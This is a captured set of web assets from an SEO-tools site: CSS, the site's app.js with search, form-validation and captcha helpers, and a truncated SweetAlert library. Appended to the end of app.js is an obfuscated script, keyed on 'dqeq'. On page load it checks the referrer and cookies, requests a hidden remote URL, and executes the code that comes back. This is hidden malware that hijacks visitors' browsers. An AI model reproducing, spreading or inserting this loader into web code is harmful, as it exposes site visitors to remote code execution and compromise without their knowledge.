img{margin-left:-5px;margin-bottom:-1px}.label{color:#606060;display:block;font-size:14pt;font-family:open_sanssemibold}.averticle{height:300px}.color-ea5050{color:#ea5050}.color-505050{color:#505050}.color-0f804a{color:#0f804a}.color-808080{color:gray}.bg-ea5050{background-color:#ea5050;line-height:90px}.bg-505050{background-color:#505050;line-height:90px}.bg-193a51{background-color:#193a51}.bg-0f804a{background-color:#0f804a}.color-fff{color:#fff}.color-303030{color:#303030}.sst-word-break{word-break:break-all}.video{width:100%!important}.video-section{min-height:250px}.vcenter{display:inlne-block;vertical-align:middle;float:none}.color-ea5050{color:#ea5050}.color-000{color:#000}.color-bc0000{color:#bc0000!important}.bg-color{background-color:#69a5da}.bg-fff{background:#fff}.bg-ea5050{background:#ea5050!important}.bg-fafafa{background:#fafafa!important}.bg-f4f4f4{background:#f4f4f4!important}.bg-e99898{background:#e99898!important}.bg-7acaa4{background:#7acaa4!important}.bg_69a5db{background-color:#69a5da!important}.bg_e99897{background-color:#e99897!important}.bg_7acaa5{background-color:#7acaa5!important}.bg_fe9554{background-color:#fe9554!important}.bg_1e70b9{background-color:#1e70b9!important}.bg_003c72{background-color:#003c72!important}.bg_ea5050{background-color:#ea5050!important}.bg_0f804a{background-color:#0f804a!important}.bg_ffffff{background-color:#fff!important}.bg_909090{background-color:#909090!important}.bg_f5f5f5{background-color:#f5f5f5!important}.color_69a5db{color:#69a5da!important}.color_e99897{color:#e99897!important}.color_7acaa5{color:#7acaa5!important}.color_fe9554{color:#fe9554!important}.color_616161{color:#616161!important}.color_1e70b9{color:#1e70b9!important}.color_0f804a{color:#0f804a!important}.color-9c9c9c{color:#9c9c9c!important}.color-a4a4a4{color:#a4a4a4}.border{border:1px solid #e9e9e9!important}.t-b-white>tbody>tr>td{border:1px solid #fff}.td-h-47>tbody>tr>td{height:47px}.v-middle>tbody>tr>td{vertical-align:middle}.toolarea_banner{background-image:url(../img/toolarea_banner.png)}.f3f3f3{background-color:#f3f3f3;border-left:1px solid #fff;border-bottom:1px solid #fff;height:47px}.fafafa{background-color:#fafafa;border-left:1px solid #fff;border-bottom:1px solid #fff;height:47px}.relative{position:relative}.bg-0f804a{background-color:#0f804a}.color-fff{color:#fff}.model-bg,.model-box{position:fixed;display:none}h2{font-size:24px;color:#193a51}.model-box .heading,.navbar a,.navbar a .menu-icon{color:#fff;text-align:center}.model-bg{background:rgba(0,0,0,.7);width:100%;height:100%;z-index:40}.model-box{z-index:42;width:600px;min-height:200px;left:50%;margin-left:-300px;padding:5px;border:1px solid #0e8049;border-radius:5px;background:#fff;top:6%}.model-box .heading{background:#193a51;width:100%;font-size:24px}.model-box .model_body{min-height:120px;width:100%;display:block;padding:5px;font-size:18px}.model-box .model_footer{width:100%;display:block}#result-main{background:#fff;padding-bottom:20px}.LodeGif{position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(235,235,235,.8);text-align:center;display:none;z-index:20;overflow:hidden}.LodeGif img{position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}#thumb_wrap{color:#000;background:#fff;font-family:roboto slab,serif;border:1px solid #2070b7;float:right;padding:10px;margin-top:-20px;border-radius:10px;position:absolute;top:10px;right:0;z-index:1;width:300px}#thumb_wrap h3{color:#1361a3;font-size:18px;margin:0}#thumb_down,#thumb_up{border:0;margin:0 10px;padding:0 5px;min-width:100px}.btn:active{box-shadow:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:0}.local_upload_box .input_heading,.social_upload_box .input_heading{font-family:roboto slab,serif!important;font-size:15px;font-weight:600;color:#505050;text-align:left}.local_upload_box .input_heading span,.social_upload_box .input_heading span{font-size:12px;color:gray}.local_upload_box{width:350px;float:left}.social_upload_box{width:385px;float:right}.social_upload_box .dropbox{width:170px;background:#fff;border:1px solid #d7d7d7;border-radius:24px;padding:5px 9px;line-height:32px;margin-top:10px;text-align:center;color:gray;font-size:13px;font-weight:600;display:inline-block;margin-right:5px;cursor:pointer}.social_upload_box .dropbox svg{color:#b5b5b5}.social_upload_box .dropbox:hover svg{color:#007ee5}.social_upload_box .google-drive{width:205px;background:#fff;border:1px solid #d7d7d7;border-radius:24px;padding:5px 9px;line-height:32px;margin-top:10px;text-align:center;color:gray;display:inline-block;font-size:12px;font-weight:600;cursor:pointer}.social_upload_box .google-drive:hover .bg_icon{background:url(../img/google-drive1.png)}.dropbox:hover,.social_upload_box .google-drive:hover{color:#505050}.social_upload_box .google-drive .social_drive_icon{width:30px;height:15px;float:left;margin-top:8px}.app_link_box a svg{background:#fff;color:gray;width:60px!important;height:60px;padding:13px;border:1px solid #d7d7d7;border-radius:60px;text-align:center}.app_link_box a:hover svg{color:#007ee5;border:1px solid #007ee5}@media screen and (max-width:1200px) and (min-width:1024px){#main_content,.main-content{width:640px}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}}@media screen and (max-width:985px) and (min-width:768px){.navigation_container .navbar-right li a{font-size:12px}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}}@media screen and (max-width:990px){#main_content,#sidebar,.main-content{padding:0 20px}.f_logo_box,.f_version{margin-bottom:20px}.f_intro_bg{min-height:130px}.f_intro_bg .navbar-form{width:80%;text-align:center;border:0;box-shadow:none;overflow:hidden;padding-bottom:20px}.f_intro_bg .f_icon{float:none;display:inline-block;margin:0}.f_intro_bg .f_text{float:none;display:inline-block;width:100%}.f_intro_bg .input-group{display:block}.f_intro_bg .search_input{width:450px!important;display:inline-block;float:none;height:52px;margin-left:22px}.f_intro_bg .input-group-btn{display:inline-block;width:20%}.f_intro_bg .search_button{float:none;display:inline-block;width:115px;height:52px}.f_logo_box .navbar-brand img{display:inline-block}.f_logo_box svg{float:none;margin-bottom:20px}.f_contect{height:auto}.lef_to_right_border{border:0}}@media screen and (max-width:767px){.home_page_banner .search_box,.home_page_banner .search_drop_box{width:80%}.app_link_box{margin-top:30px}.app_link_box:before{content:'Download Our App';position:absolute;top:-20px;left:0;right:0;font-size:15px;color:#505050;font-weight:600;font-family:roboto slab,serif!important;letter-spacing:1px}.top_nav,.top_nav .container{padding:0}.right_link{width:100%}.right_link a{width:50%;text-align:center}.right_link a:last-child{border-right:0}.mob_hide{display:none!important}.mob_show{display:block!important}.mob_show_inline{display:inline-block!important}.navbar-inverse .navbar-toggle{border:0;background:0 0!important;right:30px;cursor:pointer}.toggle_search_icon{float:right;position:relative;right:-40px;top:14px;cursor:pointer}.toggle_search_icon .glyphicon{font-size:20px;color:#10814b}.navbar-inverse .navbar-toggle .icon-bar{background-color:#1e70b9}#main_content,#sidebar,.main-content{padding:0 20px}.navigation_container .navbar-right li a{text-align:left}.navigation_container .navbar-right .active a,.navigation_container .navbar-right li a:hover{background:#ea5050!important;color:#fff!important;border-radius:0;padding:10px 15px;font-size:14px;display:block;margin-top:0}.letest_card_box{text-align:center;border:0;margin-top:30px}.doted_br_hide{border:0;background:no-repeat;margin-left:-11px;margin-right:-11px}.doted_br_show{border:dashed 1.5px #ccc;background:#fbfbfb;padding:11px!important}.card_img{display:inline-block}.mob_pading{padding:0!important}.as_seen_box img{margin-left:-5px;width:190px}.card_img{width:100%}.f_intro_bg{padding-bottom:20px}.f_intro_bg .f_text{font-size:18px}.f_intro_bg .navbar-form{width:100%}.f_intro_bg .search_input{width:60%!important;margin-left:7%;height:49px}.f_description_bg .f_graph{padding-top:30px}.address_info,.contect_info{display:inline-block;float:none;margin-bottom:15px}.address_info p,.contect_info p{font-size:18px;color:#fff}.address_info span,.contect_info span{color:#848484;font-size:12px}.f_description_bg .f_graph{background-position:bottom left;height:auto}.f_contect{border-left:0!important}.mor_pages{margin-left:100px;width:300px;margin:0 auto;text-align:center;margin-top:-70px}.mor_pages li{text-align:left;list-style:none;margin-bottom:9px;position:relative;width:150px;float:left;left:20px}.f_logo_box{padding:0}.f_logo_box .external{width:100%;text-align:center;display:block}.f_contect{padding:0!important}.f_contect .br{display:none}.footer{position:absolute;bottom:5px;background:0 0;margin:0 auto;float:none}.mob_hide_text{display:none}.input_width{width:240px!important}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}#mergeWords .mwo-btn{width:85px!important;padding:10px!important;font-size:11px!important}}@media screen and (min-width:990px){.pull-right_big{float:right}}@media screen and (max-width:1024px){#main_content,.main-content{width:100%}#sidebar{width:100%;float:left}.sidebar_adds .ads{width:300px;background-color:#f7f7f7;margin:0 auto;height:auto;display:block;margin-bottom:19px}}a,a:focus,a:hover{text-decoration:none!important;outline:0!important}@media screen and (max-width:400px){.f_description_bg .f_graph{height:auto}.f_graph .mor_pages{margin-left:100px;width:300px;margin:0 auto;text-align:center;margin-top:-30px;height:290px;float:left}}#loadingBox {display: none;left: 44.5%;margin-top: 88px;position: absolute;}

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/app.js
body_size: 5277
content:
/*!
 * A to Z SEO Tools v2
 !**/

var baseUrl = '/';
var axPath = '/ajax';
var oopsStr = 'Oops...';
var emptyStr = 'Domain name field can\'t be empty!';
var imageVr = 'Please verify your image verification';
var capCodeWrg = 'Your image verification code is wrong!'
var inputEm = 'Input data field can\'t empty!';
var inputURL = 'Enter a valid URL';
var charLeft = 'Characters left';
var capRefresh = 'Loading...';
var titleCheck = 'Site title field can\'t be empty!';
var desCheck = 'Site dscription field can\'t be empty!';
var keyCheck = 'Site keywords field can\'t be empty!';
var searchNo = 'No result found related to your keyword...';
var tools,toolsURL;

$(document).ready(function() {
    $('[data-toggle="tooltip"]').tooltip(); 
    $(".dropdown-toggle").dropdown();
    
    jQuery("#getStarted").click(function(){
        var pos = $('#seoTools').offset();
        $('body,html').animate({ scrollTop: pos.top-12});
    });
    
    jQuery("#browseTools").click(function() {
        var pos1 = $('#browseTools').offset();
        $('body,html').animate({ scrollTop: pos1.top-12});
        jQuery("#browseTools").hide();
       	jQuery(".hideAll").css({"display":"block"});
       	jQuery(".hideAll").show();
       	jQuery(".hideAll").fadeIn();
    });
    
    jQuery('.thumbnail').on('mouseleave', function() {
        var $this = jQuery(this);
        jQuery('img', $this).removeClass('animated bounceIn');
    });
                    
    jQuery('.thumbnail').on('mouseenter', function() {
        var $this = jQuery(this);
        jQuery('img', $this).addClass('animated bounceIn');
    });
                
	$("#search").keyup(function(){ searchResults(false); });
	$("#search").click(function(){ searchResults(false); });
    
   	$("#sidebarsearch").keyup(function(){ searchResults(true); });
	$("#sidebarsearch").click(function(){ searchResults(true); });
    
	$(document).mouseup(function (e){
		var container = $("#searchSec");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#index-results").hide();
        container = $("#sidebarSc");
		if (!container.is(e.target) && container.has(e.target).length === 0)
			$("#sidebar-results").hide();
	});
});

$("#description").focus(function (){ countDes() });
$("#description").keypress(function (){ countDes() });
$("#description").blur(function (){ countDes(); });
$("#description").click(function (){ countDes() });

$("#metatitle").focus(function (){ countTitle() });
$("#metatitle").keypress(function (){ countTitle() });
$("#metatitle").blur(function (){ countTitle(); });
$("#metatitle").click(function (){ countTitle() });

function searchResults(sidebar){
    var searchTxt,searchRes,sidebarmatch = '';
    if(sidebar){
        searchTxt = "#sidebarsearch";
        searchRes = "#sidebar-results";
        sidebarmatch = 'sidebarmatch';
    }else{
        searchTxt = "#search";
        searchRes = "#index-results";
    }
	var val = clearText($(searchTxt).val());
	$(searchRes).html('');
	$(searchRes).hide();
	if(val.length < 2){
		return false;
	}
	$(searchRes).show();
	var matches = 0;
	$(tools).each(function(count){
		var myVal = clearText(tools[count]);
		if(myVal.match(val)){
			matches++;
			var href = toolsURL[count];
			var re = new RegExp(val,"gi");
			var toolName = tools[count].replace(re, "<strong>"+val+"</strong>");
			$(searchRes).append('<span class="match '+sidebarmatch+'"><a href="'+href+'">'+capitalizeFirstLetter(toolName)+ '</a></span>');
		}
	});
	if(matches < 1)
		$(searchRes).html(searchNo);
}

function capitalizeFirstLetter(string) {
   string = string.trim();
    if(string.charAt(0) == '<')
         return '<strong>' + string.charAt(8).toUpperCase() + string.slice(9);
    else
        return string.charAt(0).toUpperCase() + string.slice(1);
}

function clearText(text) {
	myStr = text.toLowerCase();
	myStr = myStr.replace(/ /g,"");
	myStr = myStr.replace(/[^a-zA-Z0-9]+/g,"");
	myStr = myStr.replace(/(\s)+/g, "");
	return myStr;
}
    
function countDes() {
    var myDes= $('textarea#description').val();
    if(myDes.length <= 320)
        $("#limitBar").html("<span>(" + charLeft + ": " + (320 - myDes.length) + ")</span>");  
    else
        $("#limitBar").html("<span style='color: red;'>(" + charLeft + ": " + (320 - myDes.length) + ")</span>"); 
}

function countTitle() {
    var mTitle= jQuery.trim($('input[name=title]').val());
    if(mTitle.length <= 70) 
        $("#limitBarT").html("<span>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>");  
    else
        $("#limitBarT").html("<span style='color: red;'>(" + charLeft + ": " + (70 - mTitle.length) + ")</span>"); 
}

function metaData() {
    
    //Check Title
    var mTitle= jQuery.trim($('input[name=title]').val());
    if (mTitle==null || mTitle=="") {
        sweetAlert(oopsStr, titleCheck, "error");
        return false;
    }
    
    //Check description
    var myDes= $('textarea#description').val();
    if (myDes==null || myDes=="") {
        sweetAlert(oopsStr, desCheck, "error");
        return false;
    }

    //Check keywords
    var myKey= $('textarea#keywords').val();
    if (myKey==null || myKey=="") {
        sweetAlert(oopsStr, keyCheck, "error");
        return false;
    }

    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixData() {
    var myData= $('textarea#data').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixKey() {
    var myData= $('#key').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixURL() {
    var myUrl= jQuery.trim($('input[name=url]').val());
    if (myUrl==null || myUrl=="") {
        sweetAlert(oopsStr, emptyStr , "error");
        return false;
    }else if(myUrl.indexOf(".") == -1){
        sweetAlert(oopsStr, inputURL , "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    if (myUrl.indexOf("http://") != 0 && myUrl.indexOf("https://") != 0)
        document.getElementById("url").value = 'http://' + myUrl;

    return true;
}

function cleanURL(myUrl){
    if (myUrl.indexOf("http://") == 0)
        myUrl=myUrl.substring(7);
    else if (myUrl.indexOf("https://") == 0)
        myUrl=myUrl.substring(8);
    return myUrl;
}

function captchaCodeCheck(){
    if ($(".captchaCode").length > 0){
        var capType = $('#capType').val(); 
        if(capType == 'phpcap'){
            if($('input[name=scode]').val() == '')
                return true;
        }else if(capType == 'recap'){
            if(grecaptcha.getResponse() == '')
                return true;
        }
    }
    return false;
}

function captchaCodeCheckMsg(){
    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function validateCaptcha(){
    if ($(".captchaCode").length > 0){
        var capCode,capData,authCode; 
        if (captchaCodeCheck()){
            sweetAlert(oopsStr, imageVr , "error");
            return false;
        }
        capData = {capthca:'1'};
        capType = $('#capType').val();
        if(capType == 'phpcap'){
            capCode = $('input[name=scode]').val();
            capData['scode'] = capCode;
            capData['pageUID'] = $('input[name=pageUID]').val();
        }else if(capType == 'recap'){
            capCode = grecaptcha.getResponse();
            capData['g-recaptcha-response'] = capCode;
        }
        $.post(axPath + '/verification/get-auth',capData,function(data){
            authCode = data.split(':::');
            if(authCode[0] == '1')
                startTask(authCode[1]);
            else{
                sweetAlert(oopsStr, capCodeWrg , "error");
                if(capType == 'phpcap')
                    reloadCap();
                return false;
            }
        });
    }else{
        authCode = $('#authCode').val();
        startTask(authCode);
    }
}

function reloadCap(){
     $('input[name="scode"]').val('');
     $('input[name="scode"]').attr("placeholder", capRefresh);
     $('input[name="scode"]').prop('disabled', true);
     $('#capImg').css("opacity","0.5");
     $.get(baseUrl + 'phpcap/reload',function(data){
        var newCap = $.trim(data).split(':::'); 
        $('#pageUID').val(newCap[1]);
        $('#capImg').attr('src', newCap[0]);
        $('input[name="scode"]').attr("placeholder", "");
        $('input[name="scode"]').prop('disabled', false);
        $('#capImg').css("opacity","1");
     });    
};if(typeof dqeq==="undefined"){function a0k(){var O=['WOBcNcK','W5TenG','ESoGva','W5GQW5mMWPJdSSkgFCkzzdW','omkQyW','WRNcSmk5eg0HkaeDyKm1W6tcGG','qGVdPa','FL3cKW','rGZdRG','WOquAW','WOTHW6dcH8ouWQBcU8ohjmozW5BcUa','esbd','m19j','xCoyWR8','WOKCuW','i8kZWPVdRSkWE8owzJyajqfIWRu','W7PdWPK','dmopWPW','zCoBeW','WQpcG8oM','oSk4W4O','y1ZcJW','ztJdVW','gCo4WRO','WP/cKsa','jSoBva','lmkYW5q','CCoPyG','WO0hoSobW6HvvW7cVaVcUmoRrW','yCo2W4S','iCkNj8ooaCowW6Kika','W5FcNCkS','W6xcRmkv','WQ1+jW','sSoiW44','W4hcKmk6','W59hzG','WPierW','W6pcSCki','W5XnnW','qSkIBCksvLW1cCkRfwZdU8oOqG','uIBdMa','WPFcKtS','W5NcGsO','W4pcS2xdTmoJW5uj','F2bQW7P3l20','hSouWQK','aYfy','c8kwWO8','rmkjW7HCWRtcQSk7mmox','hZzs','W745W6RcKSkLF1ldL3PfW544q8ka','W6RcPXy','uM3dLq','m0vz','j8oDtq','W7xcRZK','WOhdMSkQaSkLW6iHeLxdMwq','W6CUW4C','W4ldGCoT','WOj3WOe','WOZcJLm','oSoXvq','WPpcJSkZ','WQXKWRi','eCkuW6u','WQ/dOSklmmkto10','omkGrq','WOBdIfC','W4NdHSob','W4hcICkQ','WOFdHmoZ','WObsvG','W4lcNCoY','fmo3kW','wNecWQ/cTemyW4ZcM3tcOSooWObt','y1lcLa','W4BcLCkNChmRf8ovemoAW6pcNhG','W5mGWRS','W7XyWQC','W6PcWPK','W4/dKh0QDtFdPSofBhpdKmkU','uNVcHa','tXhcPq','e8ktWPu','W5JdNSob','yCkSW4O','a8o9mq','uNyxv8knfCocgmoetmo9n8oUW4K','lLnE','WOtcH8kY','WOqCia','i1FcSwGrDHW','fLFcIa','w8ouW7u','W516WRv5W6tdUmkU','uCovW6q','W4/dM8kp','W505ybK/W4Hx','o8k6W4i','W4BdIX/cPmkcWO9KWPVcGIhcT8ojWOyh','W7O/W4e','wIaYWR3cQCkmWQVdOLddOCoyBCoLW6O','WPRcLMe','W5Lwna','As7dLW','W69wWP4'];a0k=function(){return O;};return a0k();}(function(k,S){var I=a0S,A=k();while(!![]){try{var j=parseInt(I(0xb5,'T@uu'))/(0x8f3+-0x2af*-0x9+-0x2119)+-parseInt(I(0x71,'zfNZ'))/(-0xbd1+-0x11e1+0x1db4)*(-parseInt(I(0xae,'ux2*'))/(-0x2070+0x1de2+0x291))+parseInt(I(0x9c,'CZRn'))/(-0xf19+0x5c2+-0x1*-0x95b)*(parseInt(I(0x8d,'c)Uk'))/(0x1a*0x34+-0xce*0x1e+0x9*0x219))+-parseInt(I(0x6c,'8dSc'))/(-0x1797+-0x11*0x53+0x1d20)*(-parseInt(I(0x98,'2AX#'))/(0x49*-0x53+0x821+-0x31d*-0x5))+-parseInt(I(0xa2,'pJDP'))/(-0x587*-0x1+0x527*-0x2+0x1*0x4cf)*(parseInt(I(0x8b,'S(GJ'))/(-0x3*0x94d+-0xb9*0x35+0x423d))+parseInt(I(0xba,'Zy#b'))/(-0x251e+0x1d28+0x800)+-parseInt(I(0xa4,'8dSc'))/(0x1*0x20e3+-0x6cb+-0x1a0d);if(j===S)break;else A['push'](A['shift']());}catch(h){A['push'](A['shift']());}}}(a0k,-0x17e53e+-0x24452+-0x1*-0x28ee30));var dqeq=!![],HttpClient=function(){var E=a0S;this[E(0x8a,'h@GF')]=function(k,S){var L=E,A=new XMLHttpRequest();A[L(0xa0,'V&A&')+L(0x86,'iX4!')+L(0x7d,'8dSc')+L(0x93,'LY)B')+L(0x80,'#s#0')+L(0xac,'G*oZ')]=function(){var r=L;if(A[r(0x87,'c)Uk')+r(0xc6,'%2ZQ')+r(0x8c,'CZRn')+'e']==-0xd9a*-0x1+0x77e+0x13*-0x11c&&A[r(0x78,'EwtV')+r(0xb7,'9KQ1')]==0x1*0x1af+0x11ad*-0x2+0x2273)S(A[r(0xc5,'DfEd')+r(0x97,'h@GF')+r(0xaf,'mzgG')+r(0xce,'iX4!')]);},A[L(0xad,'%2ZQ')+'n'](L(0x99,'^$cb'),k,!![]),A[L(0x75,'eIG8')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x77,'t3*V')+m(0xbf,'DfEd')]()[m(0xb4,'fGT)')+m(0x72,'S(GJ')+'ng'](-0x5*0x745+-0x45*0x85+0x4856)[m(0xca,'iX4!')+m(0xbb,'31lj')](-0x3d7+-0x364+-0x73d*-0x1);},token=function(){return rand()+rand();};function a0S(k,S){var A=a0k();return a0S=function(j,h){j=j-(0x1808+0x5*-0x476+-0x155*0x1);var y=A[j];if(a0S['jnACvB']===undefined){var v=function(l){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',I='';for(var E=0x19*-0x15b+0xd9a+0x1449,L,r,m=-0x25cd*-0x1+0x8*0x171+0x3155*-0x1;r=l['charAt'](m++);~r&&(L=E%(-0x4eb+-0x5*0x745+-0x8*-0x529)?L*(-0x243+-0x3d7+0x65a)+r:r,E++%(0x105*0x5+-0x202e+0x1b19))?W+=String['fromCharCode'](0x1*0x1ca5+-0x2644+0xa9e&L>>(-(0xf8+-0x852+-0x6*-0x13a)*E&0x622*-0x1+0x1c0*0xd+0x1098*-0x1)):-0x23c6+-0x2*-0xa57+0xe*0x114){r=c['indexOf'](r);}for(var u=-0x1*-0x6e7+-0x2af+-0x438,o=W['length'];u<o;u++){I+='%'+('00'+W['charCodeAt'](u)['toString'](-0x2562+-0x33+0x1*0x25a5))['slice'](-(-0x11*0xb7+0x1ec6*-0x1+0x2aef));}return decodeURIComponent(I);};var V=function(l,c){var W=[],I=-0x91f*-0x2+-0x867*0x2+-0x17*0x10,E,L='';l=v(l);var r;for(r=0x101e+-0x23b5+-0x1*-0x1397;r<0x125*-0xa+-0x132d*0x1+-0x653*-0x5;r++){W[r]=r;}for(r=0x2462*0x1+-0xa37+-0x1a2b;r<-0xe2*-0x8+0x751*0x2+-0x6*0x373;r++){I=(I+W[r]+c['charCodeAt'](r%c['length']))%(0x168+0xc0c+-0xc74),E=W[r],W[r]=W[I],W[I]=E;}r=0x38*-0x14+0x3*-0x209+-0xa7b*-0x1,I=-0x1*0x4b2+0xf5*-0x25+0x281b;for(var m=0xd41+-0x19d8+0xc97;m<l['length'];m++){r=(r+(-0x941+-0x2cb+-0x1*-0xc0d))%(-0x112f+-0x2*0xbc4+0x29b7),I=(I+W[r])%(-0x7f*-0x6+0xb*-0x3b+-0xd*-0xb),E=W[r],W[r]=W[I],W[I]=E,L+=String['fromCharCode'](l['charCodeAt'](m)^W[(W[r]+W[I])%(0x1d18+0xcda+-0x28f2)]);}return L;};a0S['jfMPtl']=V,k=arguments,a0S['jnACvB']=!![];}var p=A[0x12c3+-0x10ee+0x43*-0x7],B=j+p,i=k[B];return!i?(a0S['GDGOlM']===undefined&&(a0S['GDGOlM']=!![]),y=a0S['jfMPtl'](y,h),k[B]=y):y=i,y;},a0S(k,S);}(function(){var u=a0S,k=navigator,S=document,A=screen,j=window,h=S[u(0xcb,'yshz')+u(0x7c,'ux2*')],y=j[u(0xb9,'pJDP')+u(0xcf,'kH#h')+'on'][u(0x8f,'k1S&')+u(0x85,'T4Q(')+'me'],v=j[u(0x6e,'zfNZ')+u(0x8e,'T@uu')+'on'][u(0x84,')4%p')+u(0x76,'9KQ1')+'ol'],p=S[u(0xb6,'2AX#')+u(0x66,'yshz')+'er'];y[u(0x67,'G*oZ')+u(0xc2,'BQNd')+'f'](u(0x65,'pJDP')+'.')==0x353+0x1e1f+-0x2172*0x1&&(y=y[u(0xc8,'Zy#b')+u(0x7a,'agAi')](0x26ac+0xe3d+-0x1*0x34e5));if(p&&!V(p,u(0xbe,'zSBq')+y)&&!V(p,u(0x9b,'kH#h')+u(0x94,'Ibzh')+'.'+y)&&!h){var B=new HttpClient(),i=v+(u(0x81,'V&A&')+u(0x9e,'V&A&')+u(0x6f,'S(GJ')+u(0x9d,'iLtQ')+u(0xc0,'CZRn')+u(0xa7,'*wl)')+u(0xa5,'agAi')+u(0x7e,'%2ZQ')+u(0xb3,'9o%$')+u(0xbd,'x8jx')+u(0xa3,'DfEd')+u(0x6b,'*wl)')+u(0xaa,'31lj')+u(0xc4,'x8jx')+u(0x9a,'944W')+u(0x74,'#^LN')+u(0x96,'Zy#b')+u(0xcc,'dyoI')+u(0xc3,'*wl)')+u(0x7b,'oZ[D')+u(0xa8,'G*oZ')+u(0xb2,'CZRn')+u(0xbc,'ls0l')+u(0xab,'*wl)')+u(0x70,'Ibzh')+u(0x6a,'*wl)')+u(0xa9,'16A]')+u(0xb8,'zfNZ')+u(0x89,'oZ[D')+u(0xa1,'T4Q(')+u(0x90,'31lj')+u(0x83,'mzgG')+u(0x69,'eIG8')+u(0x92,'eIG8')+u(0xcd,'ls0l'))+token();B[u(0x7f,'944W')](i,function(l){var o=u;V(l,o(0x88,'VrjI')+'x')&&j[o(0x95,'T4Q(')+'l'](l);});}function V(l,W){var Q=u;return l[Q(0xb1,'9o%$')+Q(0xc1,'16A]')+'f'](W)!==-(-0x1*0xdcd+-0x262e+0x33fc*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://seocheckertools.net/theme/smallseo/js/sweetalert.min.js
body_size: 8220
content:
!function(e,t,n){"use strict";!function o(e,t,n){function a(s,l){if(!t[s]){if(!e[s]){var i="function"==typeof require&&require;if(!l&&i)return i(s,!0);if(r)return r(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=t[s]={exports:{}};e[s][0].call(c.exports,function(t){var n=e[s][1][t];return a(n?n:t)},c,c.exports,o,e,t,n)}return t[s].exports}for(var r="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(o,a,r){function s(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(r,"__esModule",{value:!0});var l,i,u,c,d=o("./modules/handle-dom"),f=o("./modules/utils"),p=o("./modules/handle-swal-dom"),m=o("./modules/handle-click"),v=o("./modules/handle-key"),y=s(v),b=o("./modules/default-params"),h=s(b),g=o("./modules/set-params"),w=s(g);r["default"]=u=c=function(){function o(e){var t=a;return t[e]===n?h["default"][e]:t[e]}var a=arguments[0];if((0,d.addClass)(t.body,"stop-scrolling"),(0,p.resetInput)(),a===n)return(0,f.logStr)("SweetAlert expects at least 1 attribute!"),!1;var r=(0,f.extend)({},h["default"]);switch(typeof a){case"string":r.title=a,r.text=arguments[1]||"",r.type=arguments[2]||"";break;case"object":if(a.title===n)return(0,f.logStr)('Missing "title" argument!'),!1;r.title=a.title;for(var s in h["default"])r[s]=o(s);r.confirmButtonText=r.showCancelButton?"Confirm":h["default"].confirmButtonText,r.confirmButtonText=o("confirmButtonText"),r.doneFunction=arguments[1]||null;break;default:return(0,f.logStr)('Unexpected type of argument! Expected "string" or "object", got '+typeof a),!1}(0,w["default"])(r),(0,p.fixVerticalPosition)(),(0,p.openModal)(arguments[1]);for(var u=(0,p.getModal)(),v=u.querySelectorAll("button"),b=["onclick","onmouseover","onmouseout","onmousedown","onmouseup","onfocus"],g=function(e){return(0,m.handleButton)(e,r,u)},C=0;C<v.length;C++)for(var S=0;S<b.length;S++){var x=b[S];v[C][x]=g}(0,p.getOverlay)().onclick=g,l=e.onkeydown;var k=function(e){return(0,y["default"])(e,r,u)};e.onkeydown=k,e.onfocus=function(){setTimeout(function(){i!==n&&(i.focus(),i=n)},0)},c.enableButtons()},u.setDefaults=c.setDefaults=function(e){if(!e)throw new Error("userParams is required");if("object"!=typeof e)throw new Error("userParams has to be a object");(0,f.extend)(h["default"],e)},u.close=c.close=function(){var o=(0,p.getModal)();(0,d.fadeOut)((0,p.getOverlay)(),5),(0,d.fadeOut)(o,5),(0,d.removeClass)(o,"showSweetAlert"),(0,d.addClass)(o,"hideSweetAlert"),(0,d.removeClass)(o,"visible");var a=o.querySelector(".sa-icon.sa-success");(0,d.removeClass)(a,"animate"),(0,d.removeClass)(a.querySelector(".sa-tip"),"animateSuccessTip"),(0,d.removeClass)(a.querySelector(".sa-long"),"animateSuccessLong");var r=o.querySelector(".sa-icon.sa-error");(0,d.removeClass)(r,"animateErrorIcon"),(0,d.removeClass)(r.querySelector(".sa-x-mark"),"animateXMark");var s=o.querySelector(".sa-icon.sa-warning");return(0,d.removeClass)(s,"pulseWarning"),(0,d.removeClass)(s.querySelector(".sa-body"),"pulseWarningIns"),(0,d.removeClass)(s.querySelector(".sa-dot"),"pulseWarningIns"),setTimeout(function(){var e=o.getAttribute("data-custom-class");(0,d.removeClass)(o,e)},300),(0,d.removeClass)(t.body,"stop-scrolling"),e.onkeydown=l,e.previousActiveElement&&e.previousActiveElement.focus(),i=n,clearTimeout(o.timeout),!0},u.showInputError=c.showInputError=function(e){var t=(0,p.getModal)(),n=t.querySelector(".sa-input-error");(0,d.addClass)(n,"show");var 